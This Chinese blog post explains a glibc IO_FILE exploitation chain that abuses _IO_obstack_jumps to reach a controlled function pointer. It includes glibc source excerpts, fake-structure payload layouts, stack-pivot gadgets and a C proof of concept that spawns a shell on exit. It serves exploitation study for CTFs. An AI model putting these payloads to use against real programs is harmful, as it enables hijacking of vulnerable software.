一条新的glibc IO_FILE利用链:_IO_obstack_jumps利用分析
一条新的glibc IO_FILE利用链:_IO_obstack_jumps利用分析
本文首发于[跳跳糖],仅在个人博客记录。由于跳跳糖的文章无法修改,所以本文有部分不同
前言
众所周知,由于移除了__malloc_hook/__free_hook/__realloc_hook等等一众hook全局变量,高版本glibc想要劫持程序流,离不开攻击_IO_FILE。而笔者近期在国外大佬博客中发现一条新的可利用的函数调用链,他称之为 house of Lys,与house of apple2一样,只需要一次地址任意写,而且适用于目前所有的glibc版本,故在此结合源码和自己的理解和大家分享一下,也感谢roderick师傅和whiter师傅的指导与支持。如果有哪里不对恳请师傅们斧正!该攻击链发现者的博文如下:[SECCON CTF 2022 Quals] babyfile | repr (nasm.re)
简介
此利用与house of apple、house of cat、house of emma等利用一样,利用了修改虚表指针的方法。主要思路就是修改虚表指针为_IO_obstack_jumps实现攻击。
利用条件
1.能修改stdout、stdin、stderr其中一个_IO_FILE_plus结构(fastbin attack或tcachebin attack)或劫持 _IO_list_all。(如large bin attack、tcache stashing unlink attack、fastbin reverse into tcache)
2.能够触发IO流,执行IO相关函数。
3.能够泄露堆地址和libc基址。
利用原理
前置知识
_IO_FILE结构体
源码如下:
struct _IO_FILE {
int _flags;
#define _IO_file_flags _flags
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */
char* _IO_write_ptr; /* Current put pointer. */
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_off_t _old_offset; /* This used to be _offset but it's too small. */
#define __HAVE_COLUMN /* temporary */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
/* char* _save_gptr; char* _save_egptr; */
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
该结构体应该不难理解,不过多赘述。
_IO_jump_t结构体
struct _IO_jump_t
{
JUMP_FIELD(size_t, __dummy);
JUMP_FIELD(size_t, __dummy2);
JUMP_FIELD(_IO_finish_t, __finish);
JUMP_FIELD(_IO_overflow_t, __overflow);
JUMP_FIELD(_IO_underflow_t, __underflow);
JUMP_FIELD(_IO_underflow_t, __uflow);
JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
/* showmany */
JUMP_FIELD(_IO_xsputn_t, __xsputn);
JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
JUMP_FIELD(_IO_seekoff_t, __seekoff);
JUMP_FIELD(_IO_seekpos_t, __seekpos);
JUMP_FIELD(_IO_setbuf_t, __setbuf);
JUMP_FIELD(_IO_sync_t, __sync);
JUMP_FIELD(_IO_doallocate_t, __doallocate);
JUMP_FIELD(_IO_read_t, __read);
JUMP_FIELD(_IO_write_t, __write);
JUMP_FIELD(_IO_seek_t, __seek);
JUMP_FIELD(_IO_close_t, __close);
JUMP_FIELD(_IO_stat_t, __stat);
JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
get_column;
set_column;
#endif
};
当我们对一个文件对象fp进行操作时,往往会使用到_IO_jump_t结构体内某一函数。
_IO_FILE_plus结构体
源码如下:
struct _IO_FILE_plus
{
_IO_FILE file;
const struct _IO_jump_t *vtable;
};
也就是在_IO_FILE追加了个指向_IO_jump_t结构体的指针。
obstack结构体
源码如下:
struct obstack /* control current object in current chunk */
{
long chunk_size; /* preferred size to allocate chunks in */
struct _obstack_chunk *chunk; /* address of current struct obstack_chunk */
char *object_base; /* address of object we are building */
char *next_free; /* where to add next char to current object */
char *chunk_limit; /* address of char after current chunk */
union
{
PTR_INT_TYPE tempint;
void *tempptr;
} temp; /* Temporary for some macros. */
int alignment_mask; /* Mask of alignment for each object. */
/* These prototypes vary based on 'use_extra_arg', and we use
casts to the prototypeless function type in all assignments,
but having prototypes here quiets -Wstrict-prototypes. */
struct _obstack_chunk *(*chunkfun) (void *, long);
void (*freefun) (void *, struct _obstack_chunk *);
void *extra_arg; /* first arg for chunk alloc/dealloc funcs */
unsigned use_extra_arg : 1; /* chunk alloc/dealloc funcs take extra arg */
unsigned maybe_empty_object : 1; /* There is a possibility that the current
chunk contains a zero-length object. This
prevents freeing the chunk if we allocate
a bigger chunk to replace it. */
unsigned alloc_failed : 1; /* No longer used, as we now call the failed
handler on error, but retained for binary
compatibility. */
};
在此,我们不需要过多关注,只需要理解下述函数调用链的时候,知道有这么个结构体即可。
_IO_obstack_file结构体
源码如下:
struct _IO_obstack_file
{
struct _IO_FILE_plus file;
struct obstack *obstack;
};
简单来说,就是给_IO_FILE_plus追加了一个指向obstack结构体的指针。
vtable 劫持的检测措施
在 2.24 版本的 glibc 中,全新加入了针对 IO_FILE_plus 的 vtable 劫持的检测措施,glibc 会在调用虚函数之前首先检查 vtable 地址的合法性。首先会验证 vtable 是否位于_IO_vtable 段中,如果满足条件就正常执行,否则会调用_IO_vtable_check 做进一步检查。
简单来说,如果 vtable 地址是非法的,那么会引发 abort。
原理分析
_IO_obstack_jumps
由上可知,vtable必须合法,我们观察以下vtable。
/* the jump table. */
const struct _IO_jump_t _IO_obstack_jumps libio_vtable attribute_hidden =
{
JUMP_INIT_DUMMY,
JUMP_INIT(finish, NULL),
JUMP_INIT(overflow, _IO_obstack_overflow), //函数一
JUMP_INIT(underflow, NULL),
JUMP_INIT(uflow, NULL),
JUMP_INIT(pbackfail, NULL),
JUMP_INIT(xsputn, _IO_obstack_xsputn), //函数二
JUMP_INIT(xsgetn, NULL),
JUMP_INIT(seekoff, NULL),
JUMP_INIT(seekpos, NULL),
JUMP_INIT(setbuf, NULL),
JUMP_INIT(sync, NULL),
JUMP_INIT(doallocate, NULL),
JUMP_INIT(read, NULL),
JUMP_INIT(write, NULL),
JUMP_INIT(seek, NULL),
JUMP_INIT(close, NULL),
JUMP_INIT(stat, NULL),
JUMP_INIT(showmanyc, NULL),
JUMP_INIT(imbue, NULL)
};
可知,该vtable内只存在两个函数,分别为_IO_obstack_overflow、_IO_obstack_xsputn。
接下来我们对_IO_obstack_xsputn这个函数进行分析
_IO_obstack_xsputn
static _IO_size_t
_IO_obstack_xsputn (_IO_FILE *fp, const void *data, _IO_size_t n)
{
struct obstack *obstack = ((struct _IO_obstack_file *) fp)->obstack;
if (fp->_IO_write_ptr + n > fp->_IO_write_end)
{
int size;
/* We need some more memory. First shrink the buffer to the
space we really currently need. */
obstack_blank_fast (obstack, fp->_IO_write_ptr - fp->_IO_write_end);
/* Now grow for N bytes, and put the data there. */
obstack_grow (obstack, data, n); //关注这个
[...]
}
观察该函数,首先获得_IO_obstack_file结构体中的obstack结构体指针作为后面函数运行的参数。然后要绕过fp->_IO_write_ptr + n > fp->_IO_write_end,执行obstack_blank_fast(obstack, fp->_IO_write_ptr - fp->_IO_write_end);,而obstack_blank_fast是个宏定义源码如下:
#define obstack_blank_fast(h, n) ((h)->next_free += (n))
对此不过多关注。然后执行obstack_grow函数,obstack_grow函数源码如下:
#define obstack_grow(OBSTACK, where, length) \
__extension__ \
({ struct obstack *__o = (OBSTACK); \
int __len = (length); \
if (_o->next_free + __len > __o->chunk_limit) \
_obstack_newchunk (__o, __len); \ //关注这里
memcpy (__o->next_free, where, __len); \
__o->next_free += __len; \
(void) 0; })
可以看到,当_o->next_free + __len > __o->chunk_limit时,调用_obstack_newchunk,_obstack_newchunk函数源码如下:
void
_obstack_newchunk (struct obstack *h, int length)
{
struct _obstack_chunk *old_chunk = h->chunk;
struct _obstack_chunk *new_chunk;
long new_size;
long obj_size = h->next_free - h->object_base;
long i;
long already;
char *object_base;
/* Compute size for new chunk. */
new_size = (obj_size + length) + (obj_size >> 3) + h->alignment_mask + 100;
if (new_size < h->chunk_size)
new_size = h->chunk_size;
/* Allocate and initialize the new chunk. */
new_chunk = CALL_CHUNKFUN (h, new_size);
[...]
}
对此,我们关注CALL_CHUNKFUN这个宏定义,CALL_CHUNKFUN源码如下:
# define CALL_CHUNKFUN(h, size) \
(((h)->use_extra_arg) \
? (*(h)->chunkfun)((h)->extra_arg, (size)) \
: (*(struct _obstack_chunk *(*)(long))(h)->chunkfun)((size)))
可以看到当((h)->use_extra_arg不为0时,调用(*(h)->chunkfun)((h)->extra_arg, (size)),而这也就是我们要利用的点。
绕过条件
此时总结一下我们需要绕过的条件:
fp->_IO_write_ptr + n > fp->_IO_write_end_o->next_free + __len > __o->chunk_limit(h)->use_extra_arg不为0
函数调用链
从调用_IO_obstack_xsputn开始分析,假设满足上述所有需要绕过的所有条件,得以下调用链:
_IO_obstack_xsputnobstack_grow_obstack_newchunkCALL_CHUNKFUN(一个宏定义)(*(h)->chunkfun)((h)->extra_arg, (size))
利用方法
本文分析基于amd64下通过FSOP触发。
我们知道FSOP 的核心思想就是劫持_IO_list_all 的值来伪造链表和其中的_IO_FILE 项,但是单纯的伪造只是构造了数据还需要某种方法进行触发。FSOP 选择的触发方法是exit函数调用_IO_flush_all_lockp,这个函数会刷新_IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush,也对应着会调用_IO_FILE_plus.vtable 中的_IO_overflow。
我们调试可以知道_IO_overflow位于vtable指针所指向地址+0x18处,也就是说当FSOP发生的时候会调用_IO_FILE_plus.vtable 中的_IO_overflow。即调用vtable指针所指向地址 + 0x18处的数据。
那么只要我们伪造一个_IO_FILE结构体,将它的vtable替换为&_IO_obstack_jumps+0x20,此时vtable指针所指地址+0x18处为_IO_obstack_xsputn。假设满足所有需要绕过的条件,执行_IO_flush_all_lockp 时,会执行_IO_obstack_xsputn,假设通过exit进行FSOP,得到以下调用链。
exit
__run_exit_handlers
fcloseall
_IO_cleanup
_IO_flush_all_lockp
_IO_obstack_xsputn
obstack_grow
_obstack_newchunk
CALL_CHUNKFUN(一个宏定义)
(*(h)->chunkfun)((h)->extra_arg, (size))
攻击思路一
回顾需要绕过的条件,如下:
fp->_IO_write_ptr + n > fp->_IO_write_end_o->next_free + __len > __o->chunk_limit(h)->use_extra_arg不为0
并结合原理分析的内容可知,当满足以下条件的时候可以实现攻击:
该攻击思路主要是利用比较少的字节完成攻击(将fp和obstack指向同个地址)
- 利用
largebin attack伪造_IO_FILE,记完成伪造的chunk为A(或者别的手法) chunk A内偏移为0x18处设为1(next_free)chunk A内偏移为0x20处设为0(chunk_limit)chunk A内偏移为0x28处设为1(_IO_write_ptr)chunk A内偏移为0x30处设为0 (_IO_write_end)chunk A内偏移为0x38处设为system函数的地址chunk A内偏移为0x48处设为&/bin/shchunk A内偏移为0x50处设为1 (use_extra_arg)chunk A内偏移为0xd8处设为&_IO_obstack_jumps+0x20chunk A内偏移为0xe0处设置chunk A的地址作为obstack结构体
可参考payload如下:
payload = flat(
{
0x18:1,
0x20:0,
0x28:1,
0x30:0,
0x38:address_for_call,
0x48:address_for_rdi,
0x50:1,
0xd8:&_IO_obstack_jumps+0x20,
0xe0:this_mem_address,
},
filler = '\x00'
)
执行结果如下:

攻击思路二
将fp与obstack分开指向不同的地址,方便区分,而易于理解
回顾需要绕过的条件,如下:
fp->_IO_write_ptr + n > fp->_IO_write_end_o->next_free + __len > __o->chunk_limit(h)->use_extra_arg不为0
并结合原理分析的内容可知,当满足以下条件的时候可以实现攻击:
该攻击思路主要是利用比较少的字节完成攻击(将fp和obstack指向同个地址)
- 利用
largebin attack伪造_IO_FILE,记完成伪造的chunk为A(或者别的手法) - 记一块可控堆内存为B
chunk A内偏移为0x28处设为1(_IO_write_ptr)chunk A内偏移为0x30处设为0 (_IO_write_end)chunk A内偏移为0xe0处设置chunk B的地址作为obstack结构体chunk A内偏移为0xd8处设为&_IO_obstack_jumps+0x20chunk B内偏移为0x18处设为1(next_free)chunk B内偏移为0x20处设为0(chunk_limit)chunk B内偏移为0x38处设为system函数的地址chunk B内偏移为0x48处设为&/bin/shchunk B内偏移为0x50处设为1 (use_extra_arg)
可参考的payload:
obstack_pd = flat(
{
0x18:0x1,
0x20:0,
0x38:libc_base + libc.sym["system"],
0x48:binsh,
0x50:1,
},
filler = '\x00'
)
payload = flat(
{
0x28:1,
0x30:0,
0xd8:libc_base + get_IO_str_jumps() - 0x300 + 0x20,
0xe0:heap_base + 0x250 + 0x100,
0x100:obstack_pd
},
filler = '\x00'
)
栈迁移思路一
在此,由于低版本都有__free_hook这一hook和setcontext等gadget的存在,笔者只考虑高版本下的栈迁移,找到了3个gadget用来实现栈迁移,如下:
gg1 = libc.search(asm("mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20]")).__next__()
gg2 = libc.search(asm("mov rsp, rdx; ret")).__next__()
gg3 = libc.search(asm('add rsp, 0x30; mov rax, r12; pop r12; ret')).__next__()
触发思路如下:
- 触发本文的利用链,
rdi放个堆地址,记为A,并调用gg1 - 在
&A + 8放入&A &A + 0x0处放gg3&A + 0x20处放gg2&A + 0x40处放ROP链
可参考payload如下:
gg1 = libc.search(asm("mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20]")).__next__() + libc_base
gg2 = libc.search(asm("mov rsp, rdx; ret")).__next__() + libc_base
gg3 = libc.search(asm('add rsp, 0x30; mov rax, r12; pop r12; ret')).__next__() + libc_base
flat(
{
0x0:gg3,
0x8:[
this_heap_address,
],
0x20:[
gg2
],
0x40:
[
rop_payload,
],
},
)
- 调用流程为
gg1 -> gg2 -> gg3 -> rop_payload
栈迁移思路二
主要是利用了svcudp_reply+0x26。不确定该gadget在glibc2.37存不存在
POC
/*
* @Author: 7resp4ss
* @Date: 2022-11-23 18:09:39
* @LastEditTime: 2022-11-23 17:26:04
* @Description:
*gcc poc.c -g -o poc
*GLIBC version are as follows:
GNU C Library (Ubuntu GLIBC 2.34-0ubuntu3.2) stable release version 2.34.
Copyright (C) 2021 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.
There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
Compiled by GNU CC version 10.3.0.
libc ABIs: UNIQUE IFUNC ABSOLUTE
For bug reporting instructions, please see:
<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
*/
#include<stdio.h>
#include <stdlib.h>
#define writeend_offset 0x30
#define writeptr_offset 0x28
#define vtable_offset 0xd8
#define next_free_offset 0x18
#define chunk_limit_offset 0x20
#define caller_offset 0x38
#define caller_arg_offset 0x48
#define use_arg_offset 0x50
#define fake_obstack_offset 0xe0
void backdoor(char *cmd)
{
puts("OHHH!HACKER!!!");
puts("HERE IS U SHELL!");
system(cmd);
}
char *fake_arg = "/bin/sh\x00";
int main(void)
{
puts("this is a poc");
size_t libc_base = &puts - 0x80ef0;
size_t _IO_list_all_prt = libc_base + 0x21a660;
size_t _IO_obstack_jumps_prt = libc_base + 0x2163c0;
void *ptr;
long long *list_all_ptr;
ptr=malloc(0x200);
//bypass
*(long long*)((long long)ptr+writeptr_offset)=0x1;
*(long long*)((long long)ptr+writeend_offset)=0x0;
*(long long*)((long long)ptr+next_free_offset)=0x1;
*(long long*)((long long)ptr+chunk_limit_offset)=0x0;
*(long long*)((long long)ptr+use_arg_offset)=0x1;
*(long long*)((long long)ptr+fake_obstack_offset)=(long long*)ptr;
//vtable _IO_obstack_jumps_prt
*(long long*)((long long)ptr+vtable_offset)=(long long*)(_IO_obstack_jumps_prt+0x20);
//set the function to call and its parameters
*(long long*)((long long)ptr+caller_offset)=(long long*)(&backdoor);
*(long long*)((long long)ptr+caller_arg_offset)=(long long*)(fake_arg);
//_IO_list_all _chain 2 fake _IO_FILE_plus
list_all_ptr=(long long *)(_IO_list_all_prt + 0x68 + 0x20);
list_all_ptr[0]=ptr;
exit(0);
}

POC运行结果如下:
总结
该攻击手法的利用非常简单,而且可以稳定控制需要调用的函数和rdi,需要bypass的条件也很容易满足。若遇到需要栈迁移的题目,只需要利用3个gadget即可。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号